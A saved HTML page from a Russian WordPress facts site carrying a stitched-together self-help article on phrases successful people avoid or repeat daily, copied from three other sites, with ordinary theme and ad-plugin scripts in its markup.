

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/top/7-fraz-kotorye-uspeshnye-lyudi-ne-govoryat.html
body_size: 43192
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>7 фраз, которые успешные люди не говорят - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/top/7-fraz-kotorye-uspeshnye-lyudi-ne-govoryat.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7 фраз, которые успешные люди не говорят - Библиотека Невероятных Фактов" />
<meta property="og:description" content="7 фраз которые успешные люди никогда не говорят Наверняка вы знаете, что успешные люди имеют свои собственные правила, которым следуют всю жизнь. Это некие базовые принципы, благодаря которым, в общем-то, они и добились успеха. Вполне естественно, что такие советы могут быть хорошей мотивацией для всех желающих развиваться. Предлагаем вашему вниманию 7 фраз, которые успешные люди никогда" />
<meta property="og:url" content="https://detibib-nevelsk.ru/top/7-fraz-kotorye-uspeshnye-lyudi-ne-govoryat.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Топ" />
<meta property="article:published_time" content="2019-05-29T11:07:09+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/75bfb3a82a506897b7729727c406a248.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/75bfb3a82a506897b7729727c406a248.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="720" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="7 фраз которые успешные люди никогда не говорят Наверняка вы знаете, что успешные люди имеют свои собственные правила, которым следуют всю жизнь. Это некие базовые принципы, благодаря которым, в общем-то, они и добились успеха. Вполне естественно, что такие советы могут быть хорошей мотивацией для всех желающих развиваться. Предлагаем вашему вниманию 7 фраз, которые успешные люди никогда" />
<meta name="twitter:title" content="7 фраз, которые успешные люди не говорят - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/75bfb3a82a506897b7729727c406a248.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/top" itemprop="item"><span itemprop="name">Топ</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-29">29.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">7 фраз, которые успешные люди не говорят</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>7 фраз которые успешные люди никогда не говорят</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/7_fraz__kotorye_uspeshnye_lyudi_ne_govoryat_1.jpg" alt="" width="640" height="auto" /></p>
<p>Наверняка вы знаете, что успешные люди имеют свои собственные правила, которым следуют всю жизнь. Это некие базовые принципы, благодаря которым, в общем-то, они и добились успеха. Вполне естественно, что такие советы могут быть хорошей мотивацией для всех желающих развиваться. Предлагаем вашему вниманию 7 фраз, которые успешные люди никогда не произносят.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<p>Источник: smiruponitke.info</p>
<h3>1. «Я ненавижу свою работу»</h3>
<p>Разумеется, такие слова говорят только в состоянии сильного неприятия той деятельности, которой вы занимаетесь. Однако, это правило требует, чтобы мы были нейтральными и объективными при любых трудностях работы.</p>
<p>Ни один успешный человек не скажет так, даже если ему будет чрезвычайно неприятна та или иная ситуация в его работе.</p>
<h3>2. «Так нечестно!»</h3>
<p>Подобные восклицания можно слышать, когда кто-то считает себя недооцененным или несправедливо обделенным. Здесь важно понимать, что «нытье» всегда только вредит делу. Тем более что вся наша жизнь наполнена несправедливостью. Так не лучше ли научиться встречать ее достойно, как это делали великие люди?</p>
<h3>3. «У нас так не принято»</h3>
<p>Если вы боитесь перемен или вообще чего-то нового, тогда процветание едва ли станет вашим спутником. Успешные люди всегда экспериментируют и никогда не боятся новых идей.</p>
<p>Сегодня так не принято, а завтра окажется, что это и есть наиболее перспективное направление. Так что не бойтесь выходить за рамки устоявшихся вещей в своей работе.</p>
<h3>4. «Эта работа не моя»</h3>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p>Важно знать, что все успешные люди удивительно дружелюбные и способные помогать коллегам даже тогда, когда это накладно. Более того, нам сложно представить, чтобы руководитель крупной компании подмел веником свой кабинет. Но если уборщица заболела, то кто-то ведь должен это сделать!</p>
<p>Почитайте биографию любого выдающегося деятеля и вы убедитесь в том, что они действительно были удивительно простыми людьми, способными на самую «недостойную» своего уровня работу. Может в этом и был секрет их успеха?</p>
<h3>5. «Это невозможно»</h3>
<p>Как только вы произносите эту фразу, можете быть уверенными, что теперь это действительно невозможно. Но только именно для вас. В качестве иллюстрации приведем две цитаты великих и успешных людей.</p>
<p>Альберт Эйнштейн говорил: «Все знают, что это невозможно, но вот приходит невежда, которому это неизвестно, он-то и делает открытие».</p>
<p>Марк Аврелий, великий мыслитель и один из величайших императоров Римской империи однажды написал: «Если что-либо тебе не по силам, то не решай еще, что оно вообще невозможно для человека. Но если что-нибудь возможно для человека и свойственно ему, то считай, что оно доступно и тебе».</p>
<h3>6. «Это нужно было делать иначе»</h3>
<p>Когда какое-то предприятие не оправдало ваших ожиданий, перестаньте искать виновных и укорять их. Успешные люди из любого провала делают трамплин, который впоследствии поднимает их на новую высоту.</p>
<p>Следует научиться не «кусать локти», бессмысленно сокрушаясь о провале, а детально анализировать ошибки во избежание их повторений и с целью приобретения опыта.</p>
<h3>7. «У меня просто нет выбора»</h3>
<p>Человек, который говорит, что у него не существует альтернативного выбора, обманывает сам себя. Успешные люди никогда так не ставят вопрос.</p>
<p>Станислав Ежи Лец однажды написал: «Безвыходным мы называем положение, выход из которого нам не нравится». Может и в вашей ситуации так же, просто нужно взглянуть на нее немного иначе?</p>
<p>Запомните, что даже если вас съели, у вас все равно остается два выхода!</p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p>Надеемся, что Вам понравились советы успешных людей, и теперь Вы иначе будете относиться к выше приведенным 7 фразам.</p>
<p>Источник: <a href="https://travel-z.ru/7-fraz-kotorye-uspeshnye-lyudi-ne-govoryat/" rel="nofollow" target="_blank">https://travel-z.ru/7-fraz-kotorye-uspeshnye-lyudi-ne-govoryat/</a></p>
<h2>9 фраз, которые успешные люди говорят каждый день &#8211; Статьи</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/7_fraz__kotorye_uspeshnye_lyudi_ne_govoryat_2.jpg" alt="" width="640" height="auto" /></p>
<p>Идеи ничего не стоят. Между идеей и успехом необходим посредник, который приведёт идею к успеху. Этот посредник – действие. Но как заставить работать этого посредника? Как заставить себя пошевелить не только мозгами, но и руками? Как ни странно – словом.</p>
<p> Внушением. Мыслью. Всё той же идеей. </p>
<p>Джеф Хейден собрал 9 мотивационных высказываний, которые говорят себе каждый день люди, добившиеся необычайного успеха.</p>
<p> Эти невинные на вид фразы – не что иное, как пинки, которые помогают двигаться дальше, не останавливаясь на достигнутом.   <div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Часто самый лёгкий способ выделиться – сделать то, за что другие не хотят даже браться. Начинайте! Пройдёт неделя, и вас заметят.</p>
</div></div>
<p> Через месяц вы станете особенным. Через год – выдающимся. Вы больше никогда не сольётесь с безликой массой исполнителей. </p>
<h3>Это было не так уж и страшно</h3>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p>Самый парализующий страх – страх неизвестности. И почти всегда в итоге всё оказывается не таким страшным или сложным, как мы себе это представляли. К тому же, преодоление страхов – одно из самых острых адреналиновых ощущений. «Не могу поверить, что я только что сделал это!» &#8211; вспомните, когда вы в последний раз говорили это.</p>
<p> И как вам это понравилось. </p>
<p>Каждый день боритесь с одним из своих мелких страхов. Боитесь звонить по телефону? Позвоните в эксплуатационную службу и заявите о сломанной двери в подъезде. Это же пустяк? Но таким образом вы тренируете своё бесстрашие, как качали бы трицепс в спортзале.</p>
<p> </p>
<p>Поверьте, теперь любая фобия будет бояться вас! </p>
<h3>Я не могу сделать всё сразу. но я могу сделать один шаг к цели</h3>
<p>У вас грандиозные планы, амбициозные цели и море потрясающих идей. </p>
<p>Но кого это волнует? У вас ничего нет, пока вы ничего не <i>сделали</i>.</p>
<p> </p>
<p>Ежедневно что-то мешает нам воплощать великие идеи, которые толкутся в нашей голове. Их так много и они такие необъятные, что опускаются руки. </p>
<p>Просто выберите из них одну и сделайте один шаг для их выполнения.</p>
<p> Первый шаг – самый трудный. Дальше пойдёт легче, и вы не заметите, как наберёте скорость. </p>
<h3>Мне стоит поменьше болтать</h3>
<p>Вы много говорите, потому что вам кажется, что вы умны, проницательны, остроумны, а то и вовсе душа компании, да чего уж там – евангелист и пророк. </p>
<p>Вряд ли. Чаще вы говорите не то, что хочет услышать собеседник.</p>
<p> Скорее всего, вы сами – тот единственный слушатель, для которого вы так распыляетесь. </p>
<p>По-настоящему уверенные в себе люди не чувствуют необходимость болтать, оправдывая своё существование. Никогда не говорите только для того, чтобы ублажить себя.</p>
<p> В итоге даже вам это не принесёт удовлетворения. </p>
<h3>Мне всё равно, что подумают люди</h3>
<p>Самое большое препятствие на пути к успеху – это беспокойство о том, что люди покрутят пальцем у виска, когда узнают, что вы собираетесь сделать что-то за пределами их понимания.</p>
<p> </p>
<p>Плевать! </p>
<p>Начните с чего-то, что вы никогда не делали всего лишь потому, что боялись косых взглядов. </p>
<p>Прокатитесь на самокате до торгового центра. Вы же этого хотите? </p>
<p>Это ваша жизнь.</p>
<p> Проживите её по-своему. </p>
<h3>Я вам докажу!</h3>
<p>Порой лучший способ мотивации – это провокация. Откуда что берётся, когда человек хочет доказать своему оппоненту, что тот не прав! Это может быть нецелесообразно или инфантильно, но это работает! Это заставляет оторваться от дивана и отправиться на подвиги. </p>
<h3>Это не идеально. И это нормально</h3>
<p>Да, у вас только один шанс, чтобы произвести правильное впечатление. Да, совершенный продукт – это единственный приемлемый результат. </p>
<p>Но! К сожалению, ни один продукт или услуга никогда не были совершенны до конца, ни один проект или инициатива никогда не были идеально спланированы с первого раза.</p>
<p> Работайте над проектом со всей отдачей, сделайте продукт и выпустите его. Ваши клиенты и коллеги скажут, что с ним не так и что надо улучшить. А это значит, что вы будете улучшать именно то, что имеет значение для потребителя. </p>
<p>Продукт не станет идеальным, пока не пройдёт проверку реальностью.</p>
<p> Только так вы узнаете о его неожиданных недостатках и сможете их преодолеть. </p>
<h3>Я могу сделать лучше</h3>
<p>Никто не совершенен. Каждый может сделать промах. Мы ежедневно что-то недоделываем или делаем не так. Говорим не те слова, совершаем не те поступки, оказываемся не в том месте.</p>
<p> </p>
<p>Успешный человек – это не тот, кто твердит: «О, я такой идеальный, я всё делаю правильно и никогда не ошибаюсь.» Он просто всегда уверен, что способен на большее. Он анализирует – что прошло хорошо, а что можно улучшить.</p>
<p> И обещает себе, что завтра он сделает это лучше. </p>
<h3>Я сделаю больше других</h3>
<p>Очень-очень редко бывает так, когда делать меньше других – хорошая стратегия. </p>
<p>У вас может быть меньше опыта, денег, связей, способностей, но – вы всегда можете придумать лучше, пройти дальше, поработать больше. Лишний пройденный километр может привести к огромной неизведанной земле, на которой вы будете первопроходцем. Упорство может стать вашим сильнейшим конкурентным преимуществом, и возможно именно с его помощью вы добьётесь успеха.  Источник: LinkedIn.com Перевод: Лиза Потёмкина, RJob   </p>
<p>Источник: <a href="http://rjob.ru/articles/9_fraz_kotorye_uspeshnye_lyudi_govoryat_kazhdyy_den/" rel="nofollow" target="_blank">http://rjob.ru/articles/9_fraz_kotorye_uspeshnye_lyudi_govoryat_kazhdyy_den/</a></p>
<h2>7 фраз, которые никогда не произносят успешные люди</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/7_fraz__kotorye_uspeshnye_lyudi_ne_govoryat_3.jpg" alt="" width="640" height="auto" /></p>
<p>Каждый из нас, ну или почти каждый, мечтает добиться успеха. Но слова, которые вы произносите, могут понизить ваши шансы на успех. Казалось бы, даже самые на первый взгляд безобидные слова, произнесённые вами в офисе, могут стать причиной падения с карьерной лестницы, благодаря чему желаемая должность станет почти недосягаемой.</p>
<p>Карьера — слишком важная составляющая нашей жизни, чтобы позволить нескольким неудачным фразам разрушить её. Хотелось бы представить вашему вниманию 7 фраз, которые следовало бы вычеркнуть из своего рабочего лексикона в том случае, если вы хотите добиться успеха, которого непременно заслуживаете:</p>
<p>Когда вы соглашаетесь на предложенную вам должность, вы отлично представляете, какие обязанности и какая рабочая нагрузка вас ожидают. Как правило, со временем список  функциональных обязанностей расширяется, пополняясь новыми задачами.</p>
<blockquote>
<p> Некоторые из этих обязанностей вам как бальзам на сердце, другие вызывают только негатив. Наверняка каждый из вас хоть раз в жизни сталкивался с ситуацией, когда начальство взваливало на ваши и без того загруженные плечи новые обязанности.</p>
</blockquote>
<p> И как же в этот момент хочется напомнить о том, что в должностную инструкцию это не входило.</p>
<p>Но в таком случае лучше всего обсудить с руководством вашу роль в компании. Именно такая беседа прекрасно подойдёт для того, чтобы чётко усвоить, в чём заключаются ваши должностные обязанности. Но какими тяжёлыми они бы не оказались, ни в коем случае нельзя произносить эту фразу, иначе вы создадите себе репутацию ленивого работника.</p>
<h3>2. «Это невозможно сделать»</h3>
<p>Подобные фразы произносят люди, пасующие перед сложностями, а о повышении им можно и не мечтать. Вместо того чтобы «махнуть рукой» на проект предложите альтернативный вариант выполнения работы. На самом деле в жизни не так много невозможного.</p>
